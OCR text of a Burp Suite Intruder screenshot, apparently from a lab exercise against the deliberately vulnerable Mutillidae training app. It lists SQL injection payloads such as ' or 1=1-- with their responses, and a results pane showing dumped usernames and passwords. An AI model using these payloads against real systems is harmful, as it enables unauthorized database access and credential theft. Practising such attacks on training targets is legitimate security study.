 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
30 " or 0=0 # 200 23476
31 or 0=0 # 200 23476
32 ' or 1=1-- 200 24759
33 " or 1=1-- 200 23551
34 ' or '1'='1'-- 200 24763
35 "' or 1 --'" 200 23551
36 or 1=1-- 200 23551
37 or%201=1 200 23551
38 or%201=1 -- 200 23551
39 ' or 1=1 or ''=' 200 24998
40 " or 1=1 or ""=" 200 23551
Request Response
Raw Headers Hex HTML Render
Listing of
Vulnerabilities
How to Access
Mutillidae over
Virtual Box
"Host Only"
Network
Resources
Bookmark Site
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Finished